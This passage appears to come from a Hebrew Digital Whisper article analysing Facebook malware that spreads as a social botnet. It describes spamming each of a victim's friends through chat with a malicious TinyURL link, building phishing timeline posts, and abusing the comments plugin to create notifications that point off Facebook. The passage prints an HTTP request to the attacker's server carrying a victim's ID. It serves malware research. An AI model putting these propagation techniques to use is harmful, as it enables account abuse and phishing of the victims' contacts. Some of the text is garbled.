

שליחת הבקשה שנראתה ברקע:



טוקן הכניסה שהתקבל בהתאמה:





## **מנגנון אל-כשל**

מי שיצר את הקוד הזה לא התפשר על פגיעות אחת, אלא יצר מספר נקודות רב ככל האפשר בהן יכול המשתמש התמים ליפול קורבן. אך, המנגנונים לא בהכרח עובדים במקביל. מנגנון זה למשל יפעל רק במידה והניסיון לתייג את הקורבן ללינק חיצוני נכשל. במצב זה תתבצע אוטומציה על פרסום הודעות בצ׳ט של פייסבוק ובו ישלח הסקריפט, בשם הקורבן, הודעה אחת לכל חבר פייסבוק המכילה לינק TinyURL לגוגל דרייב של הקורבן והתמונה כבר בטח מתחברת לכם בראש...

בנוסף לכך, יעלה התוקף פוסט ל-timeline של הקורבן המכיל תמונת רקע, טקסט ותמונות של החברים אותם הוא מייבא באמצעות שאילתת FQL. את תמונת הרקע הוא מייצר בזמן ריצה מתמונת הפרופיל של המשתמש עם טקסט שנבחר ע״י שפת הדפדפן )שימוש באובייקט navigator )ומיובא משרת התקיפה.

אני לא יודע כמה מכם מכירים את ה-API של פייסבוק, אך פרסום בפייסבוק מכיל מספר שלבים. שלב ההכנה, המכיל בתוכו מספר תהליכוני הכנה, ושלב הפרסום בהתאמה. על מנת לחקות את ההתנהגות הזו, על התוקף לשלוט בתהליך הזה ברמה גבוהה.

לטובת הפשטות של המאמר, חילקנו את התהליך לשני נדבכים עיקריים:

- Preparing the post  $\bullet$
- Posting it on Facebook •

בלוק הקוד הראשון שולח בקשה לשרת התקיפה על מנת לקמפל הודעת טקסט אשר תוטמע בתוך התמונה. הפונט יבחר באופן רנדומלי מתוך סט פונטים שהוטמעו בסקריפט. על מנת לייבא את הטקסט, על הסקריפט להשיג מספר פרטים בסיסיים על הקורבן, לכן הבקשה תכיל את המזהה הפייסבוקי של אותו קורבן:

GET https://corneliuspettus.com/g2.php?i=1&id=100012560025411 HTTP/1.1 Host: corneliuspettus.com

בתגובה יקבל הסקריפט מספר מחרוזות שכאמור, יוטבעו בתמונה:



הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**



#### והנה המחשה של הפוסט:



]דוגמא לפוסט פישינג ב-Timeline של הקורבן[

# **אם לא נוטיפיקציה, נספים את הצ׳אט**

מנגנון האל-כשל מייצר קריאה לצ׳אט של פייסבוק המאפשר לתוקף להספים אתת כלל החברים של הקורבן. כל הפעולה הזו נוצרת בצד הלקוח באמצעות ג׳ינרוט של batch Message:



הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**





לאחר מכן מתבצעת השליחה:





- ב**אדום** נוצר ומוטמע האובייקט של ה-TinyURL לינק.
- ב**סגול** מחרוזת רנדומלית של תווים מוצמדים לסוף ה-TinyURL
	- ב**כחול** משתני הבקשה
- ב**חום** הבקשה המכילה את המידע הנדרש על מנת לייצר הודעה.

אגב, הבקשה מתבצעת דרך ממשק המובייל של פייסבוק.

לאחר מכן ייבא הסקריפט את הרשימה המלאה של החברים ובלופ בגודל הרשימה ישלח את הבקשה לכל משתמש:



קישור ל-TinyURL יצורף להודעת "Mobile from sent "ויכלול את הקישור המפגע.



## **מוציאים את המוץ מהתבן**

המטרה לשמה התכנסנו מגיעה סוף סוף - אחרי שהצלחנו לדחוף את המשימה הזו הלו״ז הכל כך עמוס שלנו ובכמה לילות ללא שינה הצלחנו למצוא את החלק שעליו הגן התוקף הכי הרבה. לא, לא נמצאו שם דרכי הגנות חדשניות, אבל החלק הזה אכן נמצא בליבה של הקוד, והוא לא הכי פשוט להבנה. המורכבות מתחילה בעובדה שזה לא תהליך שמוכל בלוגיקה של פייסבוק. אזי, יש ״לפרק״ הכל ולא להסתמך על רמזים.

כפי שטענו בהתחלה, הדרך היחידה לייצר נוטיפיקציה ל-mention של יוזר היא באמצעות תגובה, או יותר מדויק - באמצעות אובייקט שנמצא ״פיזית״ בתוך הממשק של פייסבוק. תיוג חיצוני לא היה קיים עד ההתקפה הזו, וגם בפייסבוק הופתעו לנוכח הממצא.

בואו נראה את ה-flow של הפגיעות:

לפייסבוק קיים אובייקט אשר ניתן למקם אותו באפליקציית צד שלישי, ובאמצעותו להזדהות בצורה ייחודית עם הפרטים המזהים של חשבון הפייסבוק שלנו. לצורך העניין, אם פתחתי בלוג חדש ואני רוצה שיעשו לי לייקים של פייסבוק, או שיתופים לפוסטים, אני אטמיע סוג כזה של פלאגין. הפלאגין הספציפי שאנחנו חקרנו הוא פלאגין שמקנה אופציה להשאיר תגובה:



ע״י מינוף של הפלאגין הזה, אנחנו יכולים ליצור נוטיפיקציה שתשלח את המשתמש המטורגט אל מחוץ לפייסבוק - לדף התגובות שלנו.

> הבוטנט החברתי - החלק החסר בפאזל **www.DigitalWhisper.co.il**



למשל, אם שני חברים הגיבו על אותו פוסט באתר חיצוני, הם יקבלו נוטיפיקציה לאותו אתר חיצוני על מנת לצפות בפוסט:



בטסט שעשינו, שני הפרופלים, אשר חברים בפייסבוק, הגיבו בפלאגין החיצוני, אשר יצרנו עם URL של

דקופבוקס. כפי שניתן לראות למעלה, הנוטיפקציה לוקחת את המשתמש ל-com.dropbox:



שלב זה בהתקפה בעצם מאתחל את הלינק לטובת מיקומו של הפלאגין. )אמור בעיקרון להיות שם של דף/כתבה/מאמר למשל ולא נתיב להורדת קובץ(:

https://www.facebook.com/plugins/feedback.php?api\_key=113869198637480&href=https

השלב הבא יהיה ליצור תגובה בפלאגין עצמו:

